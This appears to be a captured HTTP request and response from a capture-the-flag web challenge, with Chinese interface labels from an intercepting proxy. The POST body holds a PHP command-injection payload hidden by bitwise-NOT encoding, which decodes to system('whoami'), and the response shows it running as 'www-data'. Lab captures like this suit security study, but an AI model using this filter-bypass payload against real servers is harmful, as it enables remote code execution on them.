 请求
美化 Raw Hex \n
1 POST /main/index.php HTTP/1.1
2 Host: ctf.furryctf.com:35062
3 Content-Length: 47
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/144.0.0.0 Safari/537.36
8 Origin: http://ctf.furryctf.com:35062
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctf.furryctf.com:35062/main/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=
15 Connection: keep-alive
16
17 cmd=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);
响应
美化 Raw Hex 页面渲染
命令执行工具
欢迎您, admin. 命令执行系统准备完毕.
> 请输入您的命令:
输入你的命令
执行
命令输出
www-data